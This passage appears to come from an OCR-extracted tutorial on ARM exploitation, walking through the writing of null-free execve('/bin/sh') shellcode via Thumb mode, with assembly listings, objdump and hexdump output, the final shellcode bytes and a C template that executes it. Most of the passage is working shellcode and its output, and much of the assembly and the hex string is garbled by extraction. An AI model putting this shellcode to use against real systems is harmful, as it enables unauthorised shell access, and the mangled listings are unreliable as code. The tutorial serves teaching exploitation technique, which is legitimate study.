Subtracting from the address gdb gives us the offset where the program code is loaded (0x8000), we find the offset where the code is in the file.Algorithm 5 Classic shellcode (shell.s)

```
. file "shell.c". section . rodata
          . align 2. LC0 :
          . as cii \frac{\text{''}}{\text{bin}} /sh \000"
          . t e x t
          .align 2. global operation
          . type operation, %function
o peration:
          mov ip , sp
          {\tt stmfd} \quad \quad {\tt sp!,} \ \ \{ {\tt fp} \ , \ \ {\tt ip} \ , \ \ {\tt lr} \ , \ {\tt pc} \}sub fp, ip, \#4ldr \qquad \quad \text{r0 , }\quad \text{L3}mov r1, #0mov r2, \#0bl execve
          sub sp, fp, #12ldmfd sp, \{fp, sp, lr\}bx 1r. L4 :
          . align 2. L3 :
          . word . LC0
          . size operation, .–operation
          .align 2.global main
          . type main, %function
main :
          mov ip , sp
          {\rm stmfd} sp!, {\rm \{fp \, , \ in \, , \ \}r \, , \ \, pc\}}sub fp, ip, \#4\begin{array}{ccc} \mathrm{sub} & \mathrm{sp} \; , \; \; \mathrm{sp} \; , \; \; \#16 \end{array}str r0, [fp, \#-16]
          str r1, [ fp, \#-20]
          bl operation
          sub sp, fp, #12ldm fd sp, {fp, sp, lr}bx l r. size main, .−main
```Since we want to dump the call to execve(), we'll use this command:

```
root@armstation# hexdump -C -s 0x0000244 -n 16 ./shell
00000244 14 00 9f e5 00 10 a0 e3 00 20 a0 e3 d6 25 00 eb
|......... ...%..|
00000254
root@armstation#
```
The only thing missing is to encode the bytes into a string, and insert the shellcode in the exploit.

There are however some problems:

- The shellcodes contains NULL characters. This is a problem when the function that overwrites the stack is expecting a string of text (e.g. strcpy), because the NULL character is considered the end of the string.
- The register r0 does not point to the command to execute. In the code the string "/bin/sh" is addressed indirectly, while we need its real address.
- The call to execve uses the libc. We need something more direct.

#### 5.2.1 Normalizing the shellcode

To solve the first problem and delete the characters "00" from the string we can clear the registers r1 and r2 with a mathematical operation. A perfect operation is the exclusive-or (the eor instruction). Xor-ing two equal values, the result will be always 0.

We can then replace in the assembly code (algorithm 5) the lines:

operation: ... mov r1, #0 mov r2, #0

with these:

operation: ... eor r1, r1 eor r2, r2

The first problem is solved. Now we can move to the issue of loading the address of "/bin/sh" in r0.One solution is to embed the string in the shellcode in a known location, and load that value in r0. For example, we can append the string at the end of the shellcode and calculate its address register using the program counter.



Figure 18: Loading "/bin/sh" address

We'll calculate the offset of the string later, when the shellcode will be finished. Now remains only one last problem: the call to execve().

It would be convenient to run execve() directly, without having to pay attention to the address of the libc function. Fortunately, Linux provides us many operations that can be activated through software interrupts.

As we saw in the initial part of the document, the instruction **swi** (software interrupt) is very important because it allows a User mode program to make calls to privileged Operating System code.

What we need to do is to find the number of the system call that interest us, and generate the interrupt. A list of available system call numbers is contained in the file "linux/arch/arm/include/asm/unistd.h" (you can also find this file online $^{21}$ ).

The system call that interests us is:

```
...
#define __NR_SYSCALL_BASE 0
...
#define __NR_execve (__NR_SYSCALL_BASE+ 11)
...
```
the eleventh.

 $^{21}\rm{Linux}$  ARM unistd.h: http://lxr.free-electrons.com/source/arch/arm/include/asm/unistd.h?v=2.6.32We can replace this line of assembly code (algorithm 5), the function call:

operation:

bl execve

with the interrupt instruction:

operation: ... swi #11

...

Let's look at the result:

```
root@armstation# gcc shell.s -o shell2
root@armstation# objdump -d shell2 | grep "<operation>:" -A 11
00008364 <operation>:
   8364: e1a0c00d mov ip, sp
   8368: e92dd800 push {fp, ip, lr, pc}
   836c: e24cb004 sub fp, ip, #4 ; 0x4
   8370: e59f0014 ldr r0, [pc, #20] ; 838c <operation+0x28>
   8374: e0211001 eor r1, r1, r1
   8378: e0222002 eor r2, r2, r2
   837c: ef00000b svc 0x0000000b
   8380: e24bd00c sub sp, fp, #12 ; 0xc
   8384: e89d6800 ldm sp, {fp, sp, lr}
   8388: e12fff1e bx lr
   838c: 00008450 .word 0x00008450
root@armstation#
```
There's still something wrong: the instruction **svc 0x0000000b** (the software interrupt) is translated into the hexadecimal sequence "ef000000b", which contains several zeros.

It would be nice to have a different instruction set, a shorter one, where these zeros can be avoided...

#### 5.2.2 The Thumb instruction set

So far we have always used the standard ARM instruction set, but this is not the only instruction set supported by these processors.

There's an instruction set that allows the generation of more synthetic machine code: the Thumb instruction set<sup>22</sup>.

<sup>22</sup>More information about the Thumb instruction set in the "ARM Architecture Reference Manual", page 496The Thumb instruction set is a subset of the ARM instruction set, with each instruction encoded in 16 bits instead of 32 bits. Thumb was designed to allow a better code density. This is exactly what we need: since machine code instructions are shorter it's unlikely that the generated code will contain null bytes.

To run the Thumb code starting while we are in ARM mode, we must use the instruction:

#### **bx <address of thumb code>+1**

Since Thumb instruction are always half-word aligned, bx uses the least significant bit of the address to understand the instruction set of the code. If this bit is set to 1, the processor will interpret the code as thumb instructions.

We can now modify shells to use some thumb instructions. This is the final assembly code:

Algorithm 6 Final code of operation (inside shell.s)

```
. . .
         .global operation
         . type operation, %function
operation:
         \text{e} \text{or} \text{r1}, \text{r1}\text{e} \text{or} \text{r2}, \text{r2}add r3, pc, \#1bx r3. thumb
thumbsnippet :
         mov r0 , pc
         add r0, #4mov r7, #11swi \#1stringadr:
          . as cii \frac{m}{\pi} / bin/sh"
. L3 :
         . size operation, .–operation
         . align 2. arm
. . .
```
The assembler directives used to change instruction set are .thumb and .arm. We've used them before and after the code fragment thumbsnippet.First let's check the generated code objdump, after that we'll analyze the shellcode in details, since there are various interesting points...

```
root@armstation# gcc shell.s -o shell2
root@armstation# objdump -d shell2 | grep "<operation>:" -A 16
00008364 <operation>:
   8364: e0211001 eor r1, r1, r1
   8368: e0222002 eor r2, r2, r2
   836c: e28f3001 add r3, pc, #1 ; 0x1
   8370: e12fff13 bx r3
00008374 <thumbsnippet>:
   8374: 4678 mov r0, pc
   8376: 3004 adds r0, #4
   8378: 270b movs r7, #11
   837a: df01 svc 1
0000837c <stringadr>:
   837c: 622f str r7, [r5, #32]
   837e: 6e69 ldr r1, [r5, #100]
   8380: 732f strb r7, [r5, #12]
   8382: 0068 lsls r0, r5, #1
root@armstation#
```
The first two instructions of the shellcodes are nothing new. We have already seen that are used to clear the registers r1 and r2.

Just after that (0x836c), the shellcode get ready to change the instruction set. First the address of the program counter (plus one) is saved in r3 (unused so far). With the instruction **bx r3**, the execution continues in thumb mode.

At the beginning of thumbsnippet, the address of the string "/bin/sh" is loaded indirectly into register r0, using the program counter (as we had decided before). Since we are in thumb mode, we used two separate instructions, instead of a single load instruction (e.g.  $1dr$  r0, [pc, #4]).

For the software interrupt we use two instructions  $(0x8376, 0x8378)$ , since we are in thub mode. First we load in r7 the number of the execve syscall. Then we generate the interrupt.

The last part of the shellcode, though objdump has tried to disassemble it, it's simply the string "/bin/sh" terminated by a null byte.

We are left with extracting the shellcode,

root@armstation# hexdump -C -s 0x0000364 -n 32 ./shell2 00000364 01 10 21 e0 02 20 22 e0 01 30 8f e2 13 ff 2f e1 |..!.. "..0..../.|```
00000374 78 46 04 30 0b 27 01 df 2f 62 69 6e 2f 73 68 00
|xF.0.'../bin/sh.|
00000384
root@armstation#
```
and then testing it in a "template" program.

| <b>Algorithm 7</b> Shellcode template program (template.c) |  |  |  |  |  |
|------------------------------------------------------------|--|--|--|--|--|
|------------------------------------------------------------|--|--|--|--|--|

 $\#include$   $\leq$  tdio .h>

```
char *code = "\x01\x10\x21\xe0"
                      "\backslash x02\backslash x20\backslash x22\backslash xe0\,""\backslash x01\backslash x30\backslash x8f\backslash xe2\,""\backslash x13\backslash\,x\,f\backslash\,x2\,f\backslash\,xe1\,""\x78\x46\x04\x30""\x0b\x27\x01\xdf""\x2f\xx62\tx69\tx6e""\x2f\xx73\tx68";int main (void) \{(*(void (*)()) code);
             return 0;
}
```
Let's see if the shellcode works:

```
root@armstation# gcc template.c -o template
root@armstation# ./template
sh-3.2# exit
exit
```
It works! Now we are able to write shellcodes.

# 5.3 Other types of shellcode

In this section, we will do an overview of other shellcode types, useful during the exploitation of programs.

#### 5.3.1 Shellcoding knowing the environment

Searching the site exploits-db.com<sup>23</sup> is possible to find a lot of shellcodes for various platforms.

